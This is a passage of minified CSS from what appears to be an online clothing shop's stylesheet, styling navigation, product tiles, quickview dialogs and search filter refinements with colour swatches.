.arrow-back,.experience-detailsRegion .pd-navigation-btn .arrow-back{position:absolute;top:50%;transform:rotate(180deg) translate(50%,50%);left:2.5rem}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsRegion [class^=navigationHeader-]{margin:0;padding:1.8rem 2rem;position:relative}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationHeader-]::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks [class^=navigationHeader-] .arrow-back,.experience-detailsRegion [class^=navigationHeader-] .arrow-back{position:absolute;top:50%;right:2rem;transform:translate(-50%,-50%)}.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationLink-]{display:block;margin:0;padding:1.4rem 2rem;position:relative}.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationLink-]::after{content:'';position:absolute;width:100%;height:.1rem;top:-.1rem;background:#373737;opacity:.08;width:calc(100% - 20px);left:50%;transform:translate(-50%,-50%)}.experience-detailsRegion.active{padding-bottom:15rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}.navigation-li-container{box-shadow:none;overflow:hidden!important}.navigation-li-link.header__locale-switcher::after{content:none!important}.navigation-li-link.header__locale-switcher--locale::after{content:none!important}.navigation__li-link.header__locale-switcher::after{content:none}.navigation__gallery{max-width:63.3rem}.nav-non-touch-device{display:block!important}.nav-touch-device{display:none!important}.navigation__li-subcats__container-no-touch{justify-content:center!important;padding-right:4rem!important;padding-left:4rem!important;padding-top:2rem!important;padding-bottom:2rem!important}.navigation__li-link{font-size:1.4rem}.navigation__li-link::after{content:none}.experience-detailsLinks [class^=navigationLink-]:last-of-type::before,.experience-detailsRegion [class^=navigationLink-]:last-of-type::before{content:none}.experience-layouts-trendingLayout{max-width:13.5rem;min-width:13.5rem}.experience-detailsLinks{margin-top:2rem}.experience-detailsRegion.active{padding-bottom:0}.experience-layouts-detailsLayout{margin-left:4rem}.experience-trendingLinks{position:relative;margin-top:4.5rem}.experience-trendingLinks::after{content:'';background:#000;opacity:.38;height:100%;width:.04rem;position:absolute;right:0;top:0}.experience-detailsLinks,.experience-detailsRegion,.experience-trendingHeader{position:static;background:initial;height:auto;width:auto;transition:none}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationHeader-],.experience-detailsRegion [class^=navigationLink-],.experience-trendingHeader [class^=navigationHeader-],.experience-trendingHeader [class^=navigationLink-]{margin:0;padding:0}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationLink-]::after,.experience-trendingHeader [class^=navigationHeader-]::after,.experience-trendingHeader [class^=navigationLink-]::after{content:none}.experience-detailsRegion{display:flex;flex-direction:row;flex-shrink:0;display:grid;grid-auto-flow:column;grid-auto-columns:max-content}.experience-detailsLinks{display:flex;flex-direction:column}}@media only screen and (min-width:1228px){.navigation__li-link{font-size:1.6rem}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.4rem}}.categoryflyout__ul{width:100%;list-style:none;padding:0}.categoryflyout__ul--spaced{margin-top:3rem}.categoryflyout__ul__figure{display:none}.categoryflyout__ul__caption--first{margin:0}.categoryflyout__ul__title{font-size:1.6rem}.categoryflyout__li{padding:1rem 0 1rem 1rem;border-bottom:.1rem solid #f5f5f5}.categoryflyout__divider{background-color:#f5f5f5;height:.1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.categoryflyout__ul{width:20%;padding:0 2rem 0 0}.categoryflyout__ul--spaced{margin-left:4rem;margin-top:0;padding-top:0!important}.categoryflyout__ul__figure{display:block}.categoryflyout__ul__caption{text-align:center}.categoryflyout__ul__caption--first{margin:1rem 0 0 0}.categoryflyout__ul__title{font-size:1.4rem;font-weight:600}.categoryflyout__li{padding-top:0;padding-left:0;border-bottom:none}.categoryflyout__divider{display:none}}.ps-container{-ms-touch-action:none;overflow:hidden!important}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block}.ps-container.ps-in-scrolling{pointer-events:none}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container>.ps-scrollbar-x-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:3px;height:8px}.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:#001f49;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;bottom:0;height:8px}.ps-container>.ps-scrollbar-y-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:1;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:3px;width:8px}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:#bababa;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;right:0;width:8px}.ps-container:hover.ps-in-scrolling{pointer-events:none}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container:hover>.ps-scrollbar-x-rail,.ps-container:hover>.ps-scrollbar-y-rail{opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover>.ps-scrollbar-y-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:#001f49}.scrolled{position:relative}.infinite-scroll-loading.infinite-scroll-placeholder--previous{margin-top:2rem}.infinite-scroll-loading.infinite-scroll-placeholder--more{margin-bottom:2rem}.infinite-scroll .search-result-content .infinite-scroll-loading{text-align:center;background:url(../images/CTloader.gif) center no-repeat;height:3.5rem;width:100%}.paypal-paylater-msg{height:3.6rem}.ui-dialog .content__block--border-left{padding:0;background:0 0}.content__block--pushed{margin-top:.8rem!important}.content__block--emergency{padding:1rem 0}.content__block--emergency p{font-size:17px;font-size:1.7rem;margin:0;line-height:2.1rem;text-transform:uppercase}.panel--promotion{font-size:17px;font-size:1.7rem;font-family:Futura,Arial;font-weight:600}.panel__hit{border-top:.1rem solid #bababa}.panel__hit:first-of-type{border-top:none}.panel__hit a{font-size:1.2rem}.panel__left-container .panel__hit a{padding:.4rem 0;width:100%}.panel__product-code{color:#949494}.panel--login-right{width:32rem}.panel__left-container{max-height:60rem}.panel__heading{font-size:18px;font-size:1.8rem;padding:0 0 1rem;border-bottom:.1rem solid #bababa;margin-bottom:1rem}.panel__heading--margin-bottom{margin-bottom:3rem}.panel__line-item{width:100%;display:inline-block;padding:0 0 2rem}.panel__product-image{width:7rem;height:8.8rem}.panel__product-details{width:18rem;margin-left:1.2rem;line-height:normal}.panel--border{border:1px solid #bababa;display:inline-block;width:100%}.panel--border.panel--confirmation{display:block;margin:0 2rem;padding:0;width:90%}.panel--flexed{padding:0 0 0}.panel--flexed .button--green{width:100%}.summary__container .panel--flexed{padding:0}.panel--lower-shadow{padding:.5rem 3rem;background-image:none;background-color:#f5f5f5;border-top:1px dashed #dad6d4;border-bottom:1px dashed #dad6d4;padding:0}.summary__container .panel--lower-shadow{padding:.5rem 0;margin:0 0 1.5rem}.sliding-panel-active::before{content:'';position:fixed;width:100%;height:100%;left:0;top:0;background:0 0;opacity:.2;z-index:-1}.sliding-panel{z-index:2;transform:translateX(100%);transition:transform 330ms ease-in-out,visibility 330ms;visibility:hidden;width:100%}.sliding-panel.active{transform:translateX(0);visibility:visible}.sliding-panel__content{max-height:17.2rem}.sliding-panel__footer{min-height:6rem}.sliding-panel__footer--button{width:calc(50% - 5px)}.sliding-panel__footer--button span{font-size:1.3rem}.sliding-panel__top-section{flex-grow:2;overflow:hidden}.sliding-panel__top-section .video-container-video{transform:scale(2.5);position:absolute;top:0}.sliding-panel__heading{min-height:3.2rem}.search-suggestion__phrase{padding:1rem 2rem;font-size:16px;font-size:1.6rem}.brochure__leftcol{width:100%}.brochure__rightcol{width:100%;margin-top:0}.forgetpass{vertical-align:top;background:url(../images/clock.png) no-repeat 0 0;height:5rem;width:5rem}.forgetpass--clockicon{background:url(../images/clock.png) no-repeat 0 0}.forgetpass--checkmarkicon{background:url(../images/svg-icons/check-reverse-green.svg) no-repeat 0 0;background-size:contain}@media only screen and (min-width:768px){.panel__left-container .panel__hit a{padding-bottom:1.5rem}.panel__left-container .panel__hit a:after{content:none}.brochure__leftcol{width:62rem}.brochure__rightcol{margin-top:10rem;width:31rem}.sliding-panel__top-section{flex-grow:0;max-height:50%}.sliding-panel__top-section .video-container-video{transform:scale(1);position:initial}.sliding-panel__content{max-height:initial;overflow:initial}}@media only screen and (min-width:1024px){.panel--login-right{width:100%}.panel--border.panel--confirmation{width:100%}.panel--lower-shadow{background:url(../images/line-lower-shadow.png) no-repeat 0 bottom;background-size:100%}.panel__hit a{font-size:1.4rem}.sliding-panel{box-shadow:0 0 8px 4px #9f9d9b;width:50%}}.top-info__title{margin-bottom:1.5rem}.product-tile .video-plp-carousel-on+.video-plp-tile{position:absolute;top:0}.product-tile .video-plp-carousel-on+.video-plp-tile .product-tile__video-container{top:0}.product-tile .product-dot-collar-type{display:none}.product-tile .slick-slide .video-plp-tile .product-tile__video-container{top:0}.product-tile .slick-slide:not(.slick-active) .product-tile__video-container{width:100%!important;height:100%!important;left:0!important}.product-tile__swatch-img{max-width:2.4rem;max-height:2.4rem;border-radius:100%;border:.1rem solid #d8d8d8}.product-tile__more-colors{font-size:.8rem;line-height:1.4rem;padding:.3rem 1.5rem .3rem 1rem;border-radius:0;border-top-left-radius:.5rem;top:-2.3rem;margin:.1rem 0!important;right:0}.product-tile__more-colors-icon{transform:rotate(-90deg)}.product-tile__more-colors.active .product-tile__more-colors-icon{transform:rotate(90deg)}.product-tile__swatch-static--true .product-tile__more-colors{display:none!important}.product-tile__swatch-static--true .js-more-swatches{display:block!important}.product-tile__sale-badge{line-height:2.6rem;z-index:1}.product-tile__custom-badge{font-size:1.3rem;letter-spacing:.03rem;line-height:2.6rem;z-index:1}.product-tile__plp-badge{font-size:1.2rem;letter-spacing:.03rem;line-height:2.1rem;top:-1rem;z-index:5;transform:rotate(-90deg) translate(-50%,-50%);min-width:11.3rem;height:2.1rem;left:-1.5rem}.product-tile__img{transition:opacity .2s}.product-tile__img--carousel-animation-placeholder{transition:opacity .2s;z-index:-1}.product-tile__img--carousel-animation-placeholder.active{z-index:6}.product-tile__img-link:focus-visible{outline-offset:-.4rem;outline-style:solid!important;outline-width:.4rem!important}.product-tile__swatches{padding:.8rem 0}.product-tile__swatches .colour-swatch{margin:0 .6rem}.product-tile__swatches-more{max-width:2.4rem;max-height:2.4rem;min-height:2.4rem;border-radius:100%;border:.1rem solid #949494;margin:0 .6rem}.product-tile__swatches-more::before{content:'+';color:#949494;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.product-tile__video-container{width:102%!important;height:102%!important;left:-.1rem}.product-tile__info-wrapper{margin-top:1.6rem}.product-tile .show-video--true+.product-tile__swatch-wrapper{display:none!important}.product-tile__collar-label{line-height:normal;font-size:1.2rem;padding:.3rem;border-radius:0 0 .5rem .5rem;z-index:1;bottom:-2.2rem}.special-offers-carousel .tile__pricing{height:4.4rem}.special-offers-carousel .special-offers__text{display:block!important}.special-offers-carousel .product-tile__name-link span{height:4.4rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.minicart-recommendations .product-tile__info-wrapper{margin-top:1rem}.minicart-recommendations .product-tile__name-link span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.recommendation-carousel .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit;overflow:hidden}.plp-grid__title::after{content:'';position:absolute;left:50%;transform:translate(-50%,0);width:2.5rem;height:.1rem;background:#d8d8d8;bottom:-1.5rem}.tile__pricing{font-size:1.6rem;line-height:2.2rem}.tile__pricing.discounted,.tile__pricing.terminal{color:#bc2e35!important}.list--recommendations .tile__pricing{padding:0;min-height:0;height:auto;display:inline-flex}.special-offers-carousel .tile__pricing{border:none;min-height:7rem;padding:0!important}.pdp-main__slot .tile__pricing{border:none;display:inline-block;margin-top:0;min-height:inherit;height:auto}.tile__pricing b{font-weight:400;text-decoration:line-through}.pdp-main__slot .tile__pricing b{width:100%}@media only screen and (min-width:768px){.pt_product-search-noresult .tile__pricing{margin-top:0}.list__item--recommendations .tile__pricing{min-height:auto}.product-tile__more-colors{font-size:1.2rem;line-height:1.6rem}.product-tile__swatch-static--true+.tagg-reset{bottom:7.5rem!important}}@media only screen and (min-width:1024px){.plp-grid__banner{padding:0 5rem}}.quickview-overlay{z-index:9;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;opacity:0}.quickview-overlay.active{opacity:.7}.quickview__close{opacity:0;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;top:2rem;right:2rem}.quickview__close-icon{height:2rem;width:2rem}.product-tile__info--quickview-active .quickview__close{opacity:1}.quickview .loader__indicator{position:absolute}.quickview-full .loader__indicator{position:absolute}.quickview-full .ui-dialog-titlebar{padding-top:2.4rem!important}.quickview-full .ui-dialog-titlebar-close{top:.2rem;right:.5rem}.quickview select{height:3.5rem!important;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1.5rem center!important}.quickview select:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1.5rem center!important}.quickview label.error,.quickview span.error{font-size:0;color:transparent;height:0!important;position:absolute}.quickview .dialog-content .product-tile__name-link{max-height:4.4rem;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.quickview .product-tile__name-link:focus{outline:0}.quickview .product-tile__info{bottom:0;min-height:0;transition:min-height .7s}.quickview .product-tile__info--quickview-active{min-height:100%}.recommendations .quickview .product-tile__info{padding:1rem 0!important}.quickview.single-size-product .product-tile__info--quickview-active{min-height:50%}.quickview.no-name .product-tile__info{padding:4rem 1rem 1rem 1rem}.recommendations .quickview-content{padding-right:0!important;padding-left:0!important}.quickview .dialog-content{padding-top:0}.quickview-full .modalfull--add-to-cart{position:sticky;bottom:0;background:#fff;z-index:10}.quickview-full .modalfullsmall-scroller{height:100vh}.quickview-full .modalfullsmall-scroller .slick-initialized .slick-slide{padding:0}.quickview-full--small .modalfullsmall-images{padding-top:0!important}.quickview-full--small .modalfullsmall-images .slick-dots{position:absolute;bottom:0;background:0 0}.quickview-full .plus-colors{display:none!important}.modalfull-scroll .slick-dots{position:absolute;bottom:0;background:0 0}@media only screen and (min-width:1024px){.outfit .quickview-content{padding-right:4rem!important}.outfit .quickview__close{right:4rem}.quickview-full .modalfull-scroll{padding-top:0!important;overflow:auto;height:calc(100vh - 34px)}.quickview-full .modalfull--add-to-cart{position:initial;bottom:auto}.quickview-full .modalfull__product-details{padding-top:1rem!important}}@media only screen and (min-width:1366px){.quickview .product-tile__name-link:focus{outline:revert}}.search-results-page .sorting__options{flex-basis:50%}.search-results-page .refinements{display:flex}.search-results-page .refinements .category-refinement{flex-basis:50%;margin-right:1rem}.search-results-page .refinements .js-select2.select2-selection--products-per-page,.search-results-page .refinements .js-select2.select2-selection--sortby,.search-results-page .refinements__filter-group-name{padding:1.2rem 3rem 1.2rem 2rem;border:.1rem solid #bababa!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.search-results-page .refinements .js-select2.select2-selection--products-per-page.collapsed,.search-results-page .refinements .js-select2.select2-selection--sortby.collapsed,.search-results-page .refinements__filter-group-name.collapsed{border:.1rem solid #bababa!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.pagingbar-top{z-index:7;top:5rem}.pagingbar-top__right-section{margin-left:auto}.pagingbar-top nav{display:none!important}@media only screen and (min-width:1024px){.search-results-page .refinements{padding:1rem}.search-results-page .refinements .category-refinement{flex-basis:auto;margin:0}.search-results-page .refinements__filter-group-name{border-bottom:.1rem solid #000!important;border-left:none!important;border-right:none!important;color:#f5f5f5!important;font-weight:700!important;border-radius:inherit!important;border-top:none!important;color:#373737!important}.search-results-page .refinements__filter-group-name.collapsed{border-bottom:none!important;border-top:.1rem solid #000!important;border-left:none!important;border-right:none!important;color:#f5f5f5!important;font-weight:700!important;border-radius:inherit!important;color:#373737!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.search-results-page .refinements__filter-group-name{padding:.8rem 3rem .8rem 2rem;background-color:#fff}.pagingbar-top{top:6rem}}.item-list__td--details{width:55%;margin-bottom:1.5rem;font-size:1.6rem}.item-list__td--image{width:20%}.item-list__td--qty{width:73.75%}.item-list__td--price{width:8.5rem;font-size:1.6rem}.item-list__td--total{width:25%}.item-list__textarea{height:17rem}@media only screen and (min-width:768px){.item-list__td--details{width:17rem}.item-list__td--image{width:9rem}.item-list__td--qty{width:11rem}.item-list__td--total{width:8.3rem}}.refinements .breadcrumb-refinement-value{position:absolute;right:0}.refinements .breadcrumb-refinement-value.sidebar__breadcrumb-clear-link{margin-right:2rem}.refinements .clear-refinement{position:absolute;right:1rem;top:6rem;font-size:1.2rem;color:#373737;text-transform:uppercase;text-decoration:underline;cursor:pointer;z-index:20}.refinements__facet{margin-top:1.8rem;margin-bottom:1.8rem}.refinements__parent-container{min-height:4rem}.refinements__parent-container.filters-open{margin-top:2rem}.refinements__sortby-container{width:50%}.refinements__sortby{height:4rem;border-bottom:.1rem solid #000;flex-grow:1;flex-basis:50%}.refinements__container{-moz-transform:translate(105%,0);-ms-transform:translate(105%,0);-webkit-transform:translate(105%,0);transform:translate(105%,0);position:fixed;display:inline-block;width:100%;z-index:21;top:0;right:0}.filters-open .refinements__container{-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.refinements__container--transition-enabled{-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.refinements__container:has(.filtered) .refinements__heading{display:none}.refinements__inner-container{height:100vh;margin:0 0 1rem 0}.refinements__back-to-search{margin:2rem 0}.stick-filters .refinements__back-to-search{margin:0}.stick-filters .refinements{position:fixed;top:4rem;left:0;background:#fff;z-index:21;padding:1rem 2rem;-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.1);box-shadow:0 10px 10px 0 rgba(0,0,0,.1)}.stick-filters .refinements .refinements__button{margin-right:1rem}.stick-filters.headerdropdown-active .refinements,.stick-filters.mobilemenu-active .refinements,.stick-filters.search-open .refinements{z-index:6}.refinements__heading{display:flex}.refinements__heading--button{letter-spacing:0}.refinements__element{overflow:hidden}.search-results-page .refinements__facet::before{content:none}.refinements__facet--disabled::before{border-color:#bababa;background-color:#e8e8e8}.refinements__facet--disabled-colour::before{content:none}.refinements__facet-link{padding:0 .5rem 0 .1rem;padding-left:3rem;color:#373737;white-space:nowrap;color:#5e5e5e;word-wrap:break-word;white-space:normal}.refinements__facet-link::before{content:' ';position:absolute;top:0;left:.2rem;width:2rem;height:2rem;border:.05rem solid #373737;background:#fff;border-radius:.2rem;top:50%;transform:translate(0,-50%)}.refinements__facet-link.selected::before{content:'\2713';color:#000;text-align:center;line-height:1.8rem;border:.1rem solid #373737;font-weight:400!important}.refinements__facet-link--disabled{pointer-events:none}.refinements__facet-link--disabled::before{border:.1rem solid #bababa}.search-results-page .refinements__facet-link{padding-left:0}.refinements__facet-link:hover{text-decoration:none;font-weight:600}.refinements__facet-colour-swatch--disabled{display:none!important;pointer-events:none}.refinements__facet-colour-swatch--disabled::before{content:none}.refinements__facet-colour-swatch--link{margin-top:.3rem}.refinements__facet-colour-swatch--link::before{content:'';position:absolute;top:0;left:.2rem;width:2rem;height:2rem;top:50%;transform:translate(0,-50%);border:none}.refinements__facet-colour-swatch--link.selected::before{content:'\2713';color:#fff;text-align:center;line-height:1.8rem;border-radius:.2rem}.refinements__facet-colour-swatch--link---Blanc.selected::before,.refinements__facet-colour-swatch--link---Crème.selected::before,.refinements__facet-colour-swatch--link---NEUTRAL.selected::before,.refinements__facet-colour-swatch--link---Neutral.selected::before,.refinements__facet-colour-swatch--link---WHITE.selected::before,.refinements__facet-colour-swatch--link---Weiß.selected::before{color:#000}.refinements__facet-colour-swatch--link---BLUE::before,.refinements__facet-colour-swatch--link---Blau::before,.refinements__facet-colour-swatch--link---Bleu::before{background-color:#6685af}.refinements__facet-colour-swatch--link---RED::before,.refinements__facet-colour-swatch--link---Rot::before,.refinements__facet-colour-swatch--link---Rouge::before{background-color:#d16f73}.refinements__facet-colour-swatch--link---Cremefarben::before,.refinements__facet-colour-swatch--link---Crème::before,.refinements__facet-colour-swatch--link---NEUTRAL::before{color:#000;background-color:#faf6e3;border:.1rem solid #bababa}.refinements__facet-colour-swatch--link---BLACK::before,.refinements__facet-colour-swatch--link---Noir::before,.refinements__facet-colour-swatch--link---Schwarz::before{background-color:#303030}.refinements__facet-colour-swatch--link---BROWN::before,.refinements__facet-colour-swatch--link---Braun::before,.refinements__facet-colour-swatch--link---Marron::before{background-color:#9b8672}.refinements__facet-colour-swatch--link---GREY::before,.refinements__facet-colour-swatch--link---Grau::before,.refinements__facet-colour-swatch--link---Gris::before{background-color:#bcbab8}.refinements__facet-colour-swatch--link---GREEN::before,.refinements__facet-colour-swatch--link---Grün::before,.refinements__facet-colour-swatch--link---Vert::before{background-color:#8fb488}.refinements__facet-colour-swatch--link---Lila::before,.refinements__facet-colour-swatch--link---PURPLE::before,.refinements__facet-colour-swatch--link---Violet::before{background-color:#90698c}.refinements__facet-colour-swatch--link---ORANGE::before,.refinements__facet-colour-swatch--link---Orange::before{background-color:#f4b37c}.refinements__facet-colour-swatch--link---Gelb::before,.refinements__facet-colour-swatch--link---Jaune::before,.refinements__facet-colour-swatch--link---YELLOW::before{background-color:#f7ea97}.refinements__facet-colour-swatch--link---PINK::before,.refinements__facet-colour-swatch--link---Rosa::before,.refinements__facet-colour-swatch--link---Rose::before{background-color:#edb7c7}.refinements__facet-colour-swatch--link---Blanc::before,.refinements__facet-colour-swatch--link---WHITE::before,.refinements__facet-colour-swatch--link---Weiß::before{color:#000;background-color:#fff;border:.1rem solid #bababa}.refinements__facet-colour-swatch--link---MULTI::before,.refinements__facet-colour-swatch--link---Mehrfarbig::before,.refinements__facet-colour-swatch--link---Multicolore::before{background-image:-webkit-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:-o-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:linear-gradient(to right,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%)}.refinements__facet-search{position:absolute;left:0;margin-top:0;z-index:99;padding:1.2rem 0 0 1.2rem;background-color:#fff;min-width:100%}.refinements__scroller{overflow:auto;-webkit-overflow-scrolling:touch;padding-bottom:12rem}.refinements__button{color:#000;background-color:#f5f5f5;flex-grow:1;flex-basis:50%;margin-right:2rem;border-top:none!important}.refinements__filter-group-name{border-bottom:.1rem solid #bababa;border-radius:1.5rem}.refinements__filter-group-name.collapsed{margin-bottom:0!important}.refinements__filter-group-name.collapsed::after{transform:translate(0,50%);rotate:none}.refinements__button,.refinements__filter-group-name{padding:1.5rem 3rem 1.5rem 2rem;letter-spacing:0}.refinements__button::after,.refinements__filter-group-name::after{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat 0 0;content:'';display:block;height:.7rem;pointer-events:none;position:absolute;right:1.2rem;top:35%;width:1.1rem;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);rotate:180deg}.refinements__button.active,.refinements__filter-group-name.active{background-color:#e8e8e8}.refinements__button.active::after,.refinements__filter-group-name.active::after{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);top:35%;rotate:180deg}.refinements__button{height:4rem}.refinements__button::after{-moz-transform:translate(0,50%);-ms-transform:translate(0,50%);-webkit-transform:translate(0,50%);transform:translate(0,50%);top:35%;rotate:inherit}.refinements__link-hint{font-size:10px;font-size:1rem;margin-top:1.4rem!important}.refinements__more-filters{display:none}.refinements__close{bottom:0;z-index:99;-moz-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);box-shadow:0 -10px 10px 0 rgba(0,0,0,.1)}.refinements__show-filters-button{transition:all 330ms ease-in-out;font-size:1.6rem;padding-left:4rem;padding-right:3.2rem;color:#fff;background-color:#373737;height:4rem}.refinements__show-filters-button.active{background-color:#fff!important;color:#373737}.refinements__show-filters-icon{left:.5rem;display:block}.refinements__show-filters-icon--black{display:none}.refinements__show-filters-button.active .refinements__show-filters-icon{display:none}.refinements__show-filters-button.active .refinements__show-filters-icon--black{display:block}.refinements__arrow-icon{transition:transform 330ms ease-in-out,visibility 330ms ease-in-out;transform:translate(0,-50%) rotate(180deg)!important;right:1.5rem}.refinements__show-filters-button.active .refinements__arrow-icon{transform:translate(0,-50%)!important}.refinements__products-per-row--mobile{width:5.8rem}.refinements__products-per-row--icon{width:1.1rem}.refinements__products-per-row--blue-icon{display:none}.refinements__products-per-row--grey-icon{display:inline-block}.refinements__products-per-row .selected .refinements__products-per-row--blue-icon{display:inline-block}.refinements__products-per-row .selected .refinements__products-per-row--grey-icon{display:none}.refinements__products-per-row-button--3{min-width:3.7rem}.refinements__products-per-row-button--4{min-width:5.3rem}.refinements__products-per-row-button--5{min-width:6.7rem}.refinements__show-filters-button.active .refinements__applied-filters-text{display:inline!important}.refinements__info-icon{width:2rem}.refinements__refinement-link{padding:.5rem 3rem .5rem 1rem;color:#000}.refinements__refinement-link:after{content:'';width:13px;height:13px;position:absolute;right:1rem;top:.7rem;background:url(../images/svg-icons/close.svg) no-repeat 0 0;background-size:cover}.refinements__refinement-link .accessibility-hidden{width:.1rem!important;height:.1rem!important}.refinements__filters-applied.filtered{padding:2rem 8rem 1rem 2rem;z-index:100}.refinements__breadcrump-container{padding-right:6.5rem}.filtering-wrapper{padding:0 1.6rem}.filtering-wrapper.ps-container.ps-active-y .ps-scrollbar-y-rail{display:none}.filtering-wrapper.ps-container.ps-active-y:hover .ps-scrollbar-y-rail{display:block}@media only screen and (min-width:768px){.refinements{background-color:transparent}.refinements.active{padding-top:4rem}.refinements__products-per-row--icon{width:1rem}.filters-open .stick-filters .refinements{top:-10rem}.refinements .breadcrumb-refinement-value{right:0}.refinements .breadcrumb-refinement-value.sidebar__breadcrumb-clear-link{margin-right:1rem}.refinements__filters-applied.filtered{padding-right:7rem!important}}@media only screen and (min-width:1024px){.filtering-wrapper{width:35rem;margin-left:0;max-height:calc(100vh - 95px);transition:all 320ms ease-in-out;position:sticky;top:11.5rem}.filtering-wrapper.collapsed{margin-left:-35rem;visibility:hidden;max-height:0}.refinements .clear-refinement{top:1rem}.refinements__filter-group-name{background-color:none;border-top:none;border-bottom:.1rem solid #bababa;border-radius:1.5rem}.refinements__filter-group-name::after{transition:all .15s ease-in-out}.refinements__filters-applied.filtered{position:sticky}.refinements{position:relative;top:0;right:inherit;z-index:6;max-width:35rem}.refinements__parent-container{flex-wrap:wrap}.refinements__sortby{padding:0 2rem;height:3.2rem;flex-basis:inherit;height:3rem;line-height:3rem;width:12rem}.refinements__sortby:focus{border-bottom:.1rem solid #000}.refinements__facet-container,.refinements__facet-search{margin-top:0;z-index:99;padding:1.2rem 0 0 